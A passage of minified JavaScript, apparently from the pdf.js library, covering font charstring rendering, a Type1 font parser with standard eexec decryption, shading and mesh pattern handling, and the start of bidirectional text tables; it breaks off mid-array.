_=s,I=c;p=s+n.shift();v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b+n.shift();c=y+n.shift();d(p,v,b,y,s,c);p=s+n.shift();v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b;c=y;Math.abs(s-_)>Math.abs(c-I)?s+=n.shift():c+=n.shift();d(p,v,b,y,s,c);break;default:throw new a.FormatError("unknown operator: 12 "+A)}break;case 14:if(n.length>=4){var P=n.pop(),T=n.pop();c=n.pop();s=n.pop();r.push({cmd:"save"});r.push({cmd:"translate",args:[s,c]});var O=l(i.cmap,String.fromCharCode(i.glyphNameMap[o.StandardEncoding[P]]));e(i.glyphs[O.glyphId],r,i);r.push({cmd:"restore"});O=l(i.cmap,String.fromCharCode(i.glyphNameMap[o.StandardEncoding[T]]));e(i.glyphs[O.glyphId],r,i)}return;case 18:u+=n.length>>1;x=!0;break;case 19:case 20:m+=(u+=n.length>>1)+7>>3;x=!0;break;case 21:c+=n.pop();h(s+=n.pop(),c);x=!0;break;case 22:h(s+=n.pop(),c);x=!0;break;case 23:u+=n.length>>1;x=!0;break;case 24:for(;n.length>2;){p=s+n.shift();v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b+n.shift();c=y+n.shift();d(p,v,b,y,s,c)}s+=n.shift();c+=n.shift();f(s,c);break;case 25:for(;n.length>6;){s+=n.shift();c+=n.shift();f(s,c)}p=s+n.shift();v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b+n.shift();c=y+n.shift();d(p,v,b,y,s,c);break;case 26:n.length%2&&(s+=n.shift());for(;n.length>0;){p=s;v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b;c=y+n.shift();d(p,v,b,y,s,c)}break;case 27:n.length%2&&(c+=n.shift());for(;n.length>0;)d(p=s+n.shift(),v=c,b=p+n.shift(),y=v+n.shift(),s=b+n.shift(),c=y);break;case 28:n.push((g[m]<<24|g[m+1]<<16)>>16);m+=2;break;case 29:S=n.pop()+i.gsubrsBias;(C=i.gsubrs[S])&&t(C);break;case 30:for(;n.length>0;){p=s;v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b+n.shift();c=y+(1===n.length?n.shift():0);d(p,v,b,y,s,c);if(0===n.length)break;p=s+n.shift();v=c;b=p+n.shift();y=v+n.shift();c=y+n.shift();d(p,v,b,y,s=b+(1===n.length?n.shift():0),c)}break;case 31:for(;n.length>0;){p=s+n.shift();v=c;b=p+n.shift();y=v+n.shift();c=y+n.shift();d(p,v,b,y,s=b+(1===n.length?n.shift():0),c);if(0===n.length)break;p=s;v=c+n.shift();b=p+n.shift();y=v+n.shift();s=b+n.shift();c=y+(1===n.length?n.shift():0);d(p,v,b,y,s,c)}break;default:if(A<32)throw new a.FormatError("unknown operator: "+A);if(A<247)n.push(A-139);else if(A<251)n.push(256*(A-247)+g[m++]+108);else if(A<255)n.push(256*-(A-251)-g[m++]-108);else{n.push((g[m]<<24|g[m+1]<<16|g[m+2]<<8|g[m+3])/65536);m+=4}}x&&(n.length=0)}}(t)}(e,t,this)}});return{create:function(i,n){for(var o,s,l,u,d,g,m=new Uint8Array(i.data),p=t(m,4),b=0,v=12;b<p;b++,v+=16){var y=(0,a.bytesToString)(m.subarray(v,v+4)),w=e(m,v+8),k=e(m,v+12);switch(y){case"cmap":o=r(m,w);break;case"glyf":s=m.subarray(w,w+k);break;case"loca":l=m.subarray(w,w+k);break;case"head":g=t(m,w+18);d=t(m,w+50);break;case"CFF ":u=c(m,w,w+k,n)}}if(s){var S=g?[1/g,0,0,1/g,0,0]:i.fontMatrix;return new h(function(e,t,r){var a,i;if(r){a=4;i=function(e,t){return e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3]}}else{a=2;i=function(e,t){return e[t]<<9|e[t+1]<<1}}for(var n=[],o=i(t,0),s=a;s<t.length;s+=a){var c=i(t,s);n.push(e.subarray(o,c));o=c}return n}(s,l,d),o,S)}return new f(u,o,i.fontMatrix,i.glyphNameMap)}}}();t.FontRendererFactory=c},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.Type1Parser=void 0;var a=r(0),i=r(21),n=r(4),o=function(){var e=[4],t=[5],r=[6],i=[7],n=[8],o=[12,35],s=[14],c=[21],l=[22],u=[30],h=[31];function f(){this.width=0;this.lsb=0;this.flexing=!1;this.output=[];this.stack=[]}f.prototype={convert:function(f,d,g){for(var m,p,b,v=f.length,y=!1,w=0;w<v;w++){var k=f[w];if(k<32){12===k&&(k=(k<<8)+f[++w]);switch(k){case 1:case 3:this.stack=[];break;case 4:if(this.flexing){if(this.stack.length<1){y=!0;break}var S=this.stack.pop();this.stack.push(0,S);break}y=this.executeCommand(1,e);break;case 5:y=this.executeCommand(2,t);break;case 6:y=this.executeCommand(1,r);break;case 7:y=this.executeCommand(1,i);break;case 8:y=this.executeCommand(6,n);break;case 9:this.stack=[];break;case 10:if(this.stack.length<1){y=!0;break}if(!d[b=this.stack.pop()]){y=!0;break}y=this.convert(d[b],d,g);break;case 11:return y;case 13:if(this.stack.length<2){y=!0;break}m=this.stack.pop();p=this.stack.pop();this.lsb=p;this.width=m;this.stack.push(m,p);y=this.executeCommand(2,l);break;case 14:this.output.push(s[0]);break;case 21:if(this.flexing)break;y=this.executeCommand(2,c);break;case 22:if(this.flexing){this.stack.push(0);break}y=this.executeCommand(1,l);break;case 30:y=this.executeCommand(4,u);break;case 31:y=this.executeCommand(4,h);break;case 3072:case 3073:case 3074:this.stack=[];break;case 3078:if(g){this.seac=this.stack.splice(-4,4);y=this.executeCommand(0,s)}else y=this.executeCommand(4,s);break;case 3079:if(this.stack.length<4){y=!0;break}this.stack.pop();m=this.stack.pop();var C=this.stack.pop();p=this.stack.pop();this.lsb=p;this.width=m;this.stack.push(m,p,C);y=this.executeCommand(3,c);break;case 3084:if(this.stack.length<2){y=!0;break}var x=this.stack.pop(),A=this.stack.pop();this.stack.push(A/x);break;case 3088:if(this.stack.length<2){y=!0;break}b=this.stack.pop();var _=this.stack.pop();if(0===b&&3===_){var I=this.stack.splice(this.stack.length-17,17);this.stack.push(I[2]+I[0],I[3]+I[1],I[4],I[5],I[6],I[7],I[8],I[9],I[10],I[11],I[12],I[13],I[14]);y=this.executeCommand(13,o,!0);this.flexing=!1;this.stack.push(I[15],I[16])}else 1===b&&0===_&&(this.flexing=!0);break;case 3089:break;case 3105:this.stack=[];break;default:(0,a.warn)('Unknown type 1 charstring command of "'+k+'"')}if(y)break}else{k<=246?k-=139:k=k<=250?256*(k-247)+f[++w]+108:k<=254?-256*(k-251)-f[++w]-108:(255&f[++w])<<24|(255&f[++w])<<16|(255&f[++w])<<8|(255&f[++w])<<0;this.stack.push(k)}}return y},executeCommand:function(e,t,r){var a=this.stack.length;if(e>a)return!0;for(var i=a-e,n=i;n<a;n++){var o=this.stack[n];if(Number.isInteger(o))this.output.push(28,o>>8&255,255&o);else{o=65536*o|0;this.output.push(255,o>>24&255,o>>16&255,o>>8&255,255&o)}}this.output.push.apply(this.output,t);r?this.stack.splice(i,e):this.stack.length=0;return!1}};return f}(),s=function(){var e=55665;function t(e){return e>=48&&e<=57||e>=65&&e<=70||e>=97&&e<=102}function r(e,t,r){if(r>=e.length)return new Uint8Array(0);var a,i,n=0|t;for(a=0;a<r;a++)n=52845*(e[a]+n)+22719&65535;var o=e.length-r,s=new Uint8Array(o);for(a=r,i=0;i<o;a++,i++){var c=e[a];s[i]=c^n>>8;n=52845*(c+n)+22719&65535}return s}function s(e){return 47===e||91===e||93===e||123===e||125===e||40===e||41===e}function c(a,i,o){if(i){var s=a.getBytes(),c=!(t(s[0])&&t(s[1])&&t(s[2])&&t(s[3]));a=new n.Stream(c?r(s,e,4):function(e,r,a){var i,n,o=0|r,s=e.length,c=new Uint8Array(s>>>1);for(i=0,n=0;i<s;i++){var l=e[i];if(t(l)){i++;for(var u;i<s&&!t(u=e[i]);)i++;if(i<s){var h=parseInt(String.fromCharCode(l,u),16);c[n++]=h^o>>8;o=52845*(h+o)+22719&65535}}}return Array.prototype.slice.call(c,a,n)}(s,e,4))}this.seacAnalysisEnabled=!!o;this.stream=a;this.nextChar()}c.prototype={readNumberArray:function(){this.getToken();for(var e=[];;){var t=this.getToken();if(null===t||"]"===t||"}"===t)break;e.push(parseFloat(t||0))}return e},readNumber:function(){var e=this.getToken();return parseFloat(e||0)},readInt:function(){var e=this.getToken();return 0|parseInt(e||0,10)},readBoolean:function(){return"true"===this.getToken()?1:0},nextChar:function(){return this.currentChar=this.stream.getByte()},getToken:function(){for(var e=!1,t=this.currentChar;;){if(-1===t)return null;if(e)10!==t&&13!==t||(e=!1);else if(37===t)e=!0;else if(!(0,a.isSpace)(t))break;t=this.nextChar()}if(s(t)){this.nextChar();return String.fromCharCode(t)}var r="";do{r+=String.fromCharCode(t);t=this.nextChar()}while(t>=0&&!(0,a.isSpace)(t)&&!s(t));return r},readCharStrings:function(e,t){return-1===t?e:r(e,4330,t)},extractFontProgram:function(){var e=this.stream,t=[],r=[],a=Object.create(null);a.lenIV=4;for(var i,n,s,c,l,u={subrs:[],charstrings:[],properties:{privateData:a}};null!==(i=this.getToken());)if("/"===i)switch(i=this.getToken()){case"CharStrings":this.getToken();this.getToken();this.getToken();this.getToken();for(;null!==(i=this.getToken())&&"end"!==i;)if("/"===i){var h=this.getToken();n=this.readInt();this.getToken();s=e.makeSubStream(e.pos,n);c=u.properties.privateData.lenIV;l=this.readCharStrings(s.getBytes(),c);e.skip(n);this.nextChar();"noaccess"===(i=this.getToken())&&this.getToken();r.push({glyph:h,encoded:l})}break;case"Subrs":this.readInt();this.getToken();for(;"dup"===this.getToken();){var f=this.readInt();n=this.readInt();this.getToken();s=e.makeSubStream(e.pos,n);c=u.properties.privateData.lenIV;l=this.readCharStrings(s.getBytes(),c);e.skip(n);this.nextChar();"noaccess"===(i=this.getToken())&&this.getToken();t[f]=l}break;case"BlueValues":case"OtherBlues":case"FamilyBlues":case"FamilyOtherBlues":var d=this.readNumberArray();d.length>0&&d.length,0;break;case"StemSnapH":case"StemSnapV":u.properties.privateData[i]=this.readNumberArray();break;case"StdHW":case"StdVW":u.properties.privateData[i]=this.readNumberArray()[0];break;case"BlueShift":case"lenIV":case"BlueFuzz":case"BlueScale":case"LanguageGroup":case"ExpansionFactor":u.properties.privateData[i]=this.readNumber();break;case"ForceBold":u.properties.privateData[i]=this.readBoolean()}for(var g=0;g<r.length;g++){h=r[g].glyph;l=r[g].encoded;var m=new o,p=m.convert(l,t,this.seacAnalysisEnabled),b=m.output;p&&(b=[14]);u.charstrings.push({glyphName:h,charstring:b,width:m.width,lsb:m.lsb,seac:m.seac})}return u},extractFontHeader:function(e){for(var t;null!==(t=this.getToken());)if("/"===t)switch(t=this.getToken()){case"FontMatrix":var r=this.readNumberArray();e.fontMatrix=r;break;case"Encoding":var a,n=this.getToken();if(/^\d+$/.test(n)){a=[];var o=0|parseInt(n,10);this.getToken();for(var s=0;s<o;s++){t=this.getToken();for(;"dup"!==t&&"def"!==t;)if(null===(t=this.getToken()))return;if("def"===t)break;var c=this.readInt();this.getToken();var l=this.getToken();a[c]=l;this.getToken()}}else a=(0,i.getEncoding)(n);e.builtInEncoding=a;break;case"FontBBox":var u=this.readNumberArray();e.ascent=Math.max(u[3],u[1]);e.descent=Math.min(u[1],u[3]);e.ascentScaled=!0}}};return c}();t.Type1Parser=s},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getTilingPatternIR=t.Pattern=void 0;var a=r(0),i=r(20),n=r(1),o={FUNCTION_BASED:1,AXIAL:2,RADIAL:3,FREE_FORM_MESH:4,LATTICE_FORM_MESH:5,COONS_PATCH_MESH:6,TENSOR_PATCH_MESH:7},s=function(){function e(){(0,a.unreachable)("should not call Pattern constructor")}e.prototype={getPattern:function(e){(0,a.unreachable)("Should not call Pattern.getStyle: "+e)}};e.parseShading=function(e,t,r,i,s,l){var u=(0,n.isStream)(e)?e.dict:e,h=u.get("ShadingType");try{switch(h){case o.AXIAL:case o.RADIAL:return new c.RadialAxial(u,t,r,i,l);case o.FREE_FORM_MESH:case o.LATTICE_FORM_MESH:case o.COONS_PATCH_MESH:case o.TENSOR_PATCH_MESH:return new c.Mesh(e,t,r,i,l);default:throw new a.FormatError("Unsupported ShadingType: "+h)}}catch(e){if(e instanceof a.MissingDataException)throw e;s.send("UnsupportedFeature",{featureId:a.UNSUPPORTED_FEATURES.shadingPattern});(0,a.warn)(e);return new c.Dummy}};return e}(),c={SMALL_NUMBER:1e-6};c.RadialAxial=function(){function e(e,t,r,n,s){this.matrix=t;this.coordsArr=e.getArray("Coords");this.shadingType=e.get("ShadingType");this.type="Pattern";var l=e.get("ColorSpace","CS");l=i.ColorSpace.parse(l,r,n,s);this.cs=l;var u=0,h=1;if(e.has("Domain")){var f=e.getArray("Domain");u=f[0];h=f[1]}var d=!1,g=!1;if(e.has("Extend")){var m=e.getArray("Extend");d=m[0];g=m[1]}if(!(this.shadingType!==o.RADIAL||d&&g)){var p=this.coordsArr[0],b=this.coordsArr[1],v=this.coordsArr[2],y=this.coordsArr[3],w=this.coordsArr[4],k=this.coordsArr[5],S=Math.sqrt((p-y)*(p-y)+(b-w)*(b-w));v<=k+S&&k<=v+S&&(0,a.warn)("Unsupported radial gradient.")}this.extendStart=d;this.extendEnd=g;var C=e.get("Function"),x=s.createFromArray(C),A=h-u,_=A/10,I=this.colorStops=[];if(u>=h||_<=0)(0,a.info)("Bad shading domain.");else{for(var P,T=new Float32Array(l.numComps),O=new Float32Array(1),E=u;E<=h;E+=_){O[0]=E;x(O,0,T,0);P=l.getRgb(T,0);var F=a.Util.makeCssRgb(P[0],P[1],P[2]);I.push([(E-u)/A,F])}var R="transparent";if(e.has("Background")){P=l.getRgb(e.get("Background"),0);R=a.Util.makeCssRgb(P[0],P[1],P[2])}if(!d){I.unshift([0,R]);I[1][0]+=c.SMALL_NUMBER}if(!g){I[I.length-1][0]-=c.SMALL_NUMBER;I.push([1,R])}this.colorStops=I}}e.prototype={getIR:function(){var e,t,r,i,n,s=this.coordsArr,c=this.shadingType;if(c===o.AXIAL){t=[s[0],s[1]];r=[s[2],s[3]];i=null;n=null;e="axial"}else if(c===o.RADIAL){t=[s[0],s[1]];r=[s[3],s[4]];i=s[2];n=s[5];e="radial"}else(0,a.unreachable)("getPattern type unknown: "+c);var l=this.matrix;if(l){t=a.Util.applyTransform(t,l);r=a.Util.applyTransform(r,l);if(c===o.RADIAL){var u=a.Util.singularValueDecompose2dScale(l);i*=u[0];n*=u[1]}}return["RadialAxial",e,this.colorStops,t,r,i,n]}};return e}();c.Mesh=function(){function e(e,t){this.stream=e;this.context=t;this.buffer=0;this.bufferLength=0;var r=t.numComps;this.tmpCompsBuf=new Float32Array(r);var a=t.colorSpace.numComps;this.tmpCsCompsBuf=t.colorFn?new Float32Array(a):this.tmpCompsBuf}e.prototype={get hasData(){if(this.stream.end)return this.stream.pos<this.stream.end;if(this.bufferLength>0)return!0;var e=this.stream.getByte();if(e<0)return!1;this.buffer=e;this.bufferLength=8;return!0},readBits:function(e){var t=this.buffer,r=this.bufferLength;if(32===e){if(0===r)return(this.stream.getByte()<<24|this.stream.getByte()<<16|this.stream.getByte()<<8|this.stream.getByte())>>>0;t=t<<24|this.stream.getByte()<<16|this.stream.getByte()<<8|this.stream.getByte();var a=this.stream.getByte();this.buffer=a&(1<<r)-1;return(t<<8-r|(255&a)>>r)>>>0}if(8===e&&0===r)return this.stream.getByte();for(;r<e;){t=t<<8|this.stream.getByte();r+=8}r-=e;this.bufferLength=r;this.buffer=t&(1<<r)-1;return t>>r},align:function(){this.buffer=0;this.bufferLength=0},readFlag:function(){return this.readBits(this.context.bitsPerFlag)},readCoordinate:function(){var e=this.context.bitsPerCoordinate,t=this.readBits(e),r=this.readBits(e),a=this.context.decode,i=e<32?1/((1<<e)-1):2.3283064365386963e-10;return[t*i*(a[1]-a[0])+a[0],r*i*(a[3]-a[2])+a[2]]},readComponents:function(){for(var e=this.context.numComps,t=this.context.bitsPerComponent,r=t<32?1/((1<<t)-1):2.3283064365386963e-10,a=this.context.decode,i=this.tmpCompsBuf,n=0,o=4;n<e;n++,o+=2){var s=this.readBits(t);i[n]=s*r*(a[o+1]-a[o])+a[o]}var c=this.tmpCsCompsBuf;this.context.colorFn&&this.context.colorFn(i,0,c,0);return this.context.colorSpace.getRgb(c,0)}};var t=3,r=20,s=20,c=function(){var e=[];return function(t){e[t]||(e[t]=function(e){for(var t=[],r=0;r<=e;r++){var a=r/e,i=1-a;t.push(new Float32Array([i*i*i,3*a*i*i,3*a*a*i,a*a*a]))}return t}(t));return e[t]}}();function l(e,i){var n=e.figures[i];(0,a.assert)("patch"===n.type,"Unexpected patch mesh figure");var o=e.coords,l=e.colors,u=n.coords,h=n.colors,f=Math.min(o[u[0]][0],o[u[3]][0],o[u[12]][0],o[u[15]][0]),d=Math.min(o[u[0]][1],o[u[3]][1],o[u[12]][1],o[u[15]][1]),g=Math.max(o[u[0]][0],o[u[3]][0],o[u[12]][0],o[u[15]][0]),m=Math.max(o[u[0]][1],o[u[3]][1],o[u[12]][1],o[u[15]][1]),p=Math.ceil((g-f)*s/(e.bounds[2]-e.bounds[0]));p=Math.max(t,Math.min(r,p));var b=Math.ceil((m-d)*s/(e.bounds[3]-e.bounds[1]));b=Math.max(t,Math.min(r,b));for(var v=p+1,y=new Int32Array((b+1)*v),w=new Int32Array((b+1)*v),k=0,S=new Uint8Array(3),C=new Uint8Array(3),x=l[h[0]],A=l[h[1]],_=l[h[2]],I=l[h[3]],P=c(b),T=c(p),O=0;O<=b;O++){S[0]=(x[0]*(b-O)+_[0]*O)/b|0;S[1]=(x[1]*(b-O)+_[1]*O)/b|0;S[2]=(x[2]*(b-O)+_[2]*O)/b|0;C[0]=(A[0]*(b-O)+I[0]*O)/b|0;C[1]=(A[1]*(b-O)+I[1]*O)/b|0;C[2]=(A[2]*(b-O)+I[2]*O)/b|0;for(var E=0;E<=p;E++,k++)if(0!==O&&O!==b||0!==E&&E!==p){for(var F=0,R=0,B=0,M=0;M<=3;M++)for(var D=0;D<=3;D++,B++){var N=P[O][M]*T[E][D];F+=o[u[B]][0]*N;R+=o[u[B]][1]*N}y[k]=o.length;o.push([F,R]);w[k]=l.length;var L=new Uint8Array(3);L[0]=(S[0]*(p-E)+C[0]*E)/p|0;L[1]=(S[1]*(p-E)+C[1]*E)/p|0;L[2]=(S[2]*(p-E)+C[2]*E)/p|0;l.push(L)}}y[0]=u[0];w[0]=h[0];y[p]=u[3];w[p]=h[1];y[v*b]=u[12];w[v*b]=h[2];y[v*b+p]=u[15];w[v*b+p]=h[3];e.figures[i]={type:"lattice",coords:y,colors:w,verticesPerRow:v}}function u(e){for(var t=e.coords[0][0],r=e.coords[0][1],a=t,i=r,n=1,o=e.coords.length;n<o;n++){var s=e.coords[n][0],c=e.coords[n][1];t=t>s?s:t;r=r>c?c:r;a=a<s?s:a;i=i<c?c:i}e.bounds=[t,r,a,i]}function h(t,r,s,c,h){if(!(0,n.isStream)(t))throw new a.FormatError("Mesh data is not a stream");var f=t.dict;this.matrix=r;this.shadingType=f.get("ShadingType");this.type="Pattern";this.bbox=f.getArray("BBox");var d=f.get("ColorSpace","CS");d=i.ColorSpace.parse(d,s,c,h);this.cs=d;this.background=f.has("Background")?d.getRgb(f.get("Background"),0):null;var g=f.get("Function"),m=g?h.createFromArray(g):null;this.coords=[];this.colors=[];this.figures=[];var p=new e(t,{bitsPerCoordinate:f.get("BitsPerCoordinate"),bitsPerComponent:f.get("BitsPerComponent"),bitsPerFlag:f.get("BitsPerFlag"),decode:f.getArray("Decode"),colorFn:m,colorSpace:d,numComps:m?1:d.numComps}),b=!1;switch(this.shadingType){case o.FREE_FORM_MESH:!function(e,t){for(var r=e.coords,i=e.colors,n=[],o=[],s=0;t.hasData;){var c=t.readFlag(),l=t.readCoordinate(),u=t.readComponents();if(0===s){if(!(0<=c&&c<=2))throw new a.FormatError("Unknown type4 flag");switch(c){case 0:s=3;break;case 1:o.push(o[o.length-2],o[o.length-1]);s=1;break;case 2:o.push(o[o.length-3],o[o.length-1]);s=1}n.push(c)}o.push(r.length);r.push(l);i.push(u);s--;t.align()}e.figures.push({type:"triangles",coords:new Int32Array(o),colors:new Int32Array(o)})}(this,p);break;case o.LATTICE_FORM_MESH:var v=0|f.get("VerticesPerRow");if(v<2)throw new a.FormatError("Invalid VerticesPerRow");!function(e,t,r){for(var a=e.coords,i=e.colors,n=[];t.hasData;){var o=t.readCoordinate(),s=t.readComponents();n.push(a.length);a.push(o);i.push(s)}e.figures.push({type:"lattice",coords:new Int32Array(n),colors:new Int32Array(n),verticesPerRow:r})}(this,p,v);break;case o.COONS_PATCH_MESH:!function(e,t){for(var r=e.coords,i=e.colors,n=new Int32Array(16),o=new Int32Array(4);t.hasData;){var s,c,l=t.readFlag();if(!(0<=l&&l<=3))throw new a.FormatError("Unknown type6 flag");var u=r.length;for(s=0,c=0!==l?8:12;s<c;s++)r.push(t.readCoordinate());var h,f,d,g,m=i.length;for(s=0,c=0!==l?2:4;s<c;s++)i.push(t.readComponents());switch(l){case 0:n[12]=u+3;n[13]=u+4;n[14]=u+5;n[15]=u+6;n[8]=u+2;n[11]=u+7;n[4]=u+1;n[7]=u+8;n[0]=u;n[1]=u+11;n[2]=u+10;n[3]=u+9;o[2]=m+1;o[3]=m+2;o[0]=m;o[1]=m+3;break;case 1:h=n[12];f=n[13];d=n[14];g=n[15];n[12]=g;n[13]=u+0;n[14]=u+1;n[15]=u+2;n[8]=d;n[11]=u+3;n[4]=f;n[7]=u+4;n[0]=h;n[1]=u+7;n[2]=u+6;n[3]=u+5;h=o[2];f=o[3];o[2]=f;o[3]=m;o[0]=h;o[1]=m+1;break;case 2:h=n[15];f=n[11];n[12]=n[3];n[13]=u+0;n[14]=u+1;n[15]=u+2;n[8]=n[7];n[11]=u+3;n[4]=f;n[7]=u+4;n[0]=h;n[1]=u+7;n[2]=u+6;n[3]=u+5;h=o[3];o[2]=o[1];o[3]=m;o[0]=h;o[1]=m+1;break;case 3:n[12]=n[0];n[13]=u+0;n[14]=u+1;n[15]=u+2;n[8]=n[1];n[11]=u+3;n[4]=n[2];n[7]=u+4;n[0]=n[3];n[1]=u+7;n[2]=u+6;n[3]=u+5;o[2]=o[0];o[3]=m;o[0]=o[1];o[1]=m+1}n[5]=r.length;r.push([(-4*r[n[0]][0]-r[n[15]][0]+6*(r[n[4]][0]+r[n[1]][0])-2*(r[n[12]][0]+r[n[3]][0])+3*(r[n[13]][0]+r[n[7]][0]))/9,(-4*r[n[0]][1]-r[n[15]][1]+6*(r[n[4]][1]+r[n[1]][1])-2*(r[n[12]][1]+r[n[3]][1])+3*(r[n[13]][1]+r[n[7]][1]))/9]);n[6]=r.length;r.push([(-4*r[n[3]][0]-r[n[12]][0]+6*(r[n[2]][0]+r[n[7]][0])-2*(r[n[0]][0]+r[n[15]][0])+3*(r[n[4]][0]+r[n[14]][0]))/9,(-4*r[n[3]][1]-r[n[12]][1]+6*(r[n[2]][1]+r[n[7]][1])-2*(r[n[0]][1]+r[n[15]][1])+3*(r[n[4]][1]+r[n[14]][1]))/9]);n[9]=r.length;r.push([(-4*r[n[12]][0]-r[n[3]][0]+6*(r[n[8]][0]+r[n[13]][0])-2*(r[n[0]][0]+r[n[15]][0])+3*(r[n[11]][0]+r[n[1]][0]))/9,(-4*r[n[12]][1]-r[n[3]][1]+6*(r[n[8]][1]+r[n[13]][1])-2*(r[n[0]][1]+r[n[15]][1])+3*(r[n[11]][1]+r[n[1]][1]))/9]);n[10]=r.length;r.push([(-4*r[n[15]][0]-r[n[0]][0]+6*(r[n[11]][0]+r[n[14]][0])-2*(r[n[12]][0]+r[n[3]][0])+3*(r[n[2]][0]+r[n[8]][0]))/9,(-4*r[n[15]][1]-r[n[0]][1]+6*(r[n[11]][1]+r[n[14]][1])-2*(r[n[12]][1]+r[n[3]][1])+3*(r[n[2]][1]+r[n[8]][1]))/9]);e.figures.push({type:"patch",coords:new Int32Array(n),colors:new Int32Array(o)})}}(this,p);b=!0;break;case o.TENSOR_PATCH_MESH:!function(e,t){for(var r=e.coords,i=e.colors,n=new Int32Array(16),o=new Int32Array(4);t.hasData;){var s,c,l=t.readFlag();if(!(0<=l&&l<=3))throw new a.FormatError("Unknown type7 flag");var u=r.length;for(s=0,c=0!==l?12:16;s<c;s++)r.push(t.readCoordinate());var h,f,d,g,m=i.length;for(s=0,c=0!==l?2:4;s<c;s++)i.push(t.readComponents());switch(l){case 0:n[12]=u+3;n[13]=u+4;n[14]=u+5;n[15]=u+6;n[8]=u+2;n[9]=u+13;n[10]=u+14;n[11]=u+7;n[4]=u+1;n[5]=u+12;n[6]=u+15;n[7]=u+8;n[0]=u;n[1]=u+11;n[2]=u+10;n[3]=u+9;o[2]=m+1;o[3]=m+2;o[0]=m;o[1]=m+3;break;case 1:h=n[12];f=n[13];d=n[14];g=n[15];n[12]=g;n[13]=u+0;n[14]=u+1;n[15]=u+2;n[8]=d;n[9]=u+9;n[10]=u+10;n[11]=u+3;n[4]=f;n[5]=u+8;n[6]=u+11;n[7]=u+4;n[0]=h;n[1]=u+7;n[2]=u+6;n[3]=u+5;h=o[2];f=o[3];o[2]=f;o[3]=m;o[0]=h;o[1]=m+1;break;case 2:h=n[15];f=n[11];n[12]=n[3];n[13]=u+0;n[14]=u+1;n[15]=u+2;n[8]=n[7];n[9]=u+9;n[10]=u+10;n[11]=u+3;n[4]=f;n[5]=u+8;n[6]=u+11;n[7]=u+4;n[0]=h;n[1]=u+7;n[2]=u+6;n[3]=u+5;h=o[3];o[2]=o[1];o[3]=m;o[0]=h;o[1]=m+1;break;case 3:n[12]=n[0];n[13]=u+0;n[14]=u+1;n[15]=u+2;n[8]=n[1];n[9]=u+9;n[10]=u+10;n[11]=u+3;n[4]=n[2];n[5]=u+8;n[6]=u+11;n[7]=u+4;n[0]=n[3];n[1]=u+7;n[2]=u+6;n[3]=u+5;o[2]=o[0];o[3]=m;o[0]=o[1];o[1]=m+1}e.figures.push({type:"patch",coords:new Int32Array(n),colors:new Int32Array(o)})}}(this,p);b=!0;break;default:(0,a.unreachable)("Unsupported mesh type.")}if(b){u(this);for(var y=0,w=this.figures.length;y<w;y++)l(this,y)}u(this);!function(e){var t,r,a,i,n=e.coords,o=new Float32Array(2*n.length);for(t=0,a=0,r=n.length;t<r;t++){var s=n[t];o[a++]=s[0];o[a++]=s[1]}e.coords=o;var c=e.colors,l=new Uint8Array(3*c.length);for(t=0,a=0,r=c.length;t<r;t++){var u=c[t];l[a++]=u[0];l[a++]=u[1];l[a++]=u[2]}e.colors=l;var h=e.figures;for(t=0,r=h.length;t<r;t++){var f=h[t],d=f.coords,g=f.colors;for(a=0,i=d.length;a<i;a++){d[a]*=2;g[a]*=3}}}(this)}h.prototype={getIR:function(){return["Mesh",this.shadingType,this.coords,this.colors,this.figures,this.bounds,this.matrix,this.bbox,this.background]}};return h}();c.Dummy=function(){function e(){this.type="Pattern"}e.prototype={getIR:function(){return["Dummy"]}};return e}();t.Pattern=s;t.getTilingPatternIR=function(e,t,r){var i=t.getArray("Matrix"),n=a.Util.normalizeRect(t.getArray("BBox")),o=t.get("XStep"),s=t.get("YStep"),c=t.get("PaintType"),l=t.get("TilingType");if(n[2]-n[0]==0||n[3]-n[1]==0)throw new a.FormatError("Invalid getTilingPatternIR /BBox array: ["+n+"].");return["TilingPattern",r,e,i,n,o,s,c,l]}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.bidi=void 0;var a=r(0),i=["BN","BN","BN","BN","BN","BN","BN","BN","BN","S","B","S","WS","B","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","B","B","B","S","WS","ON","ON","ET","ET","ET","ON","ON","ON","ON","ON","ES","CS","ES","CS","CS","EN","EN","EN","EN","EN","EN","EN","EN","EN","EN","CS","ON","ON","ON","ON","ON","ON","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","ON","ON","ON","ON","ON","ON","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","ON","ON","ON","ON","BN","BN","BN","BN","BN","BN","B","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","BN","CS","ON","ET","ET","ET","ET","ON","ON","ON","ON","L","ON","ON","BN","ON","ON","ET","ET","EN","EN","ON","L","ON","ON","ON","EN","L","ON","ON","ON","ON","ON","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","ON","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","L","ON","L","L","L","L","L","L","L","L"],n=["AN","AN","AN","AN","AN","AN","ON","ON","AL","ET","ET","AL","CS","AL","ON","ON","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","AL","AL","","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","NSM","AN","AN","AN","AN","AN","AN","AN","AN","AN","AN","ET","AN","AN","AL","AL","AL","NSM","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","A